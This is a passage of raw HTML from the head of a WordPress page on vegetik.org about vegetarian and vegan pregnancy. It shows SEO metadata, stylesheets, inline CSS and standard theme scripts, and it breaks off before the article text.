

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vegetik.org/nut2/
body_size: 124438
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-BE"> <!--<![endif]-->
<head>
    <title>La femme enceinte végétarienne ou végétalienne - Végétik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.vegetik.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.vegetik.org/nut2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La femme enceinte végétarienne ou végétalienne - Végétik" />
	<meta property="og:description" content="La grossesse est un bouleversement dans la vie de toute la famille car chacun a 9 mois (plus ou moins) pour s&#8217;habituer à sa nouvelle place : parents, grands-parents, tantes,&#8230; C&#8217;est (surtout) une étape importante dans la vie d&#8217;une femme. Elle a maintenant la responsabilité d&#8217;un petit être qui se trouve en elle. C&#8217;est la femme [&hellip;]" />
	<meta property="og:url" content="https://www.vegetik.org/nut2/" />
	<meta property="og:site_name" content="Végétik" />
	<meta property="article:publisher" content="https://www.facebook.com/vegetik/" />
	<meta property="article:published_time" content="2016-01-16T16:06:42+00:00" />
	<meta property="article:modified_time" content="2019-11-16T10:29:50+00:00" />
	<meta property="og:image" content="https://www.vegetik.org/wp-content/uploads/2016/01/mggfgfgfdfel-1.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="410" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Fabrice Derzelle" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Fabrice Derzelle" />
	<meta name="twitter:label2" content="Durée de lecture est." />
	<meta name="twitter:data2" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.vegetik.org/nut2/#article","isPartOf":{"@id":"https://www.vegetik.org/nut2/"},"author":{"name":"Fabrice Derzelle","@id":"https://www.vegetik.org/#/schema/person/5ace59fd68495c048690704d66ec85e8"},"headline":"La femme enceinte végétarienne ou végétalienne","datePublished":"2016-01-16T16:06:42+00:00","dateModified":"2019-11-16T10:29:50+00:00","mainEntityOfPage":{"@id":"https://www.vegetik.org/nut2/"},"wordCount":3737,"commentCount":1,"image":{"@id":"https://www.vegetik.org/nut2/#primaryimage"},"thumbnailUrl":"https://www.vegetik.org/wp-content/uploads/2016/01/mggfgfgfdfel-1.jpg","articleSection":["L'alimentation végétale en pratique"],"inLanguage":"fr-BE","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.vegetik.org/nut2/#respond"]}]},{"@type":"WebPage","@id":"https://www.vegetik.org/nut2/","url":"https://www.vegetik.org/nut2/","name":"La femme enceinte végétarienne ou végétalienne - Végétik","isPartOf":{"@id":"https://www.vegetik.org/#website"},"primaryImageOfPage":{"@id":"https://www.vegetik.org/nut2/#primaryimage"},"image":{"@id":"https://www.vegetik.org/nut2/#primaryimage"},"thumbnailUrl":"https://www.vegetik.org/wp-content/uploads/2016/01/mggfgfgfdfel-1.jpg","datePublished":"2016-01-16T16:06:42+00:00","dateModified":"2019-11-16T10:29:50+00:00","author":{"@id":"https://www.vegetik.org/#/schema/person/5ace59fd68495c048690704d66ec85e8"},"breadcrumb":{"@id":"https://www.vegetik.org/nut2/#breadcrumb"},"inLanguage":"fr-BE","potentialAction":[{"@type":"ReadAction","target":["https://www.vegetik.org/nut2/"]}]},{"@type":"ImageObject","inLanguage":"fr-BE","@id":"https://www.vegetik.org/nut2/#primaryimage","url":"https://www.vegetik.org/wp-content/uploads/2016/01/mggfgfgfdfel-1.jpg","contentUrl":"https://www.vegetik.org/wp-content/uploads/2016/01/mggfgfgfdfel-1.jpg","width":720,"height":410},{"@type":"BreadcrumbList","@id":"https://www.vegetik.org/nut2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.vegetik.org/"},{"@type":"ListItem","position":2,"name":"Publications et articles","item":"https://www.vegetik.org/publications-et-articles/"},{"@type":"ListItem","position":3,"name":"La femme enceinte végétarienne ou végétalienne"}]},{"@type":"WebSite","@id":"https://www.vegetik.org/#website","url":"https://www.vegetik.org/","name":"Végétik","description":"Pour un monde plus juste et durable : végétalisons notre alimentation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.vegetik.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-BE"},{"@type":"Person","@id":"https://www.vegetik.org/#/schema/person/5ace59fd68495c048690704d66ec85e8","name":"Fabrice Derzelle","image":{"@type":"ImageObject","inLanguage":"fr-BE","@id":"https://www.vegetik.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d0fa1872e72b7e8ff0368fbc8ede57ecad47f87ceddb1e06b23fddf6f57f203?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d0fa1872e72b7e8ff0368fbc8ede57ecad47f87ceddb1e06b23fddf6f57f203?s=96&d=mm&r=g","caption":"Fabrice Derzelle"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Végétik &raquo; Flux" href="https://www.vegetik.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Végétik &raquo; Flux des commentaires" href="https://www.vegetik.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Végétik &raquo; La femme enceinte végétarienne ou végétalienne Flux des commentaires" href="https://www.vegetik.org/nut2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vegetik.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vegetik.org%2Fnut2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vegetik.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vegetik.org%2Fnut2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.vegetik.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.vegetik.org/wp-content/uploads/maxmegamenu/style.css?ver=6c857a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.vegetik.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.vegetik.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CNiramit%3A500%2C400%7CRubik%3A500%2C400&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.vegetik.org/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.vegetik.org/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.vegetik.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.vegetik.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.vegetik.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vegetik.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.vegetik.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vegetik.org/wp-json/wp/v2/posts/79" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vegetik.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.vegetik.org/?p=79' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1ccb64dcc1","wpRestUrl":"https:\/\/www.vegetik.org\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":"false"},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.vegetik.org\/wp-admin\/","wpRestNonce":"1ccb64dcc1","wpRestUrl":"https:\/\/www.vegetik.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.vegetik.org\/wp-admin\/","wpRestNonce":"1ccb64dcc1","wpRestUrl":"https:\/\/www.vegetik.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":5996};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




